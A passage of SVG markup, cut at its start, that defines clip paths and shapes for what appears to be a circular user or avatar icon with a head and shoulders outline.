							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st1">
							<g>
								<defs>
									<path id="SVGID_5_" d="M17.5,0C7.8,0,0,7.8,0,17.5S7.8,35,17.5,35S35,27.2,35,17.5C35,7.8,27.2,0,17.5,0
										C17.5,0,17.5,0,17.5,0 M17.5,34C8.4,34,1,26.6,1,17.5S8.4,1,17.5,1S34,8.4,34,17.5C34,26.6,26.6,34,17.5,34"/>
								</defs>
								<clipPath id="SVGID_6_">
									<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
								</clipPath>
								<g class="st2">
									<g>
										<defs>
											<rect id="SVGID_7_" width="35" height="35"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
										<g class="st3">
											<rect x="-5" y="-5" class="st4" width="45" height="45"/>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_9_" d="M17.5,17.9c-2.2,0-4-1.7-4-4c0-2.2,1.7-4,4-4c2.2,0,4,1.7,4,4c0,0,0,0.1,0,0.1
					C21.4,16.2,19.7,17.9,17.5,17.9"/>
			</defs>
			<clipPath id="SVGID_10_">
				<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st5">
				<g>
					<defs>
						<rect id="SVGID_11_" x="-1270" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_12_">
						<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st6">
						<rect x="8.6" y="5" class="st7" width="17.9" height="17.9"/>
					</g>
				</g>
			</g>
		</g>
		<g>
			<defs>
				<path id="SVGID_13_" d="M23.6,25H11.4c-0.2,0-0.4-0.2-0.4-0.4l0,0c0-1.5,0.6-3,1.7-4.1c1.1-1.1,2.5-1.7,4-1.7h1.8
					c1.5,0,2.9,0.6,4,1.7c1.1,1.1,1.7,2.5,1.7,4.1C24,24.8,23.8,25,23.6,25C23.6,25,23.6,25,23.6,25"/>
			</defs>
			<clipPath id="SVGID_14_">
				<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
			</clipPath>
			<g class="st8">
				<g>
					<defs>
						<rect id="SVGID_15_" x="-1270" y="-35" width="1440" height="2004"/>
					</defs>
					<clipPath id="SVGID_16_">
						<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
					</clipPath>
					<g class="st9">
						<rect x="5.9" y="13.8" class="st7" width="23.2" height="16.2"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>
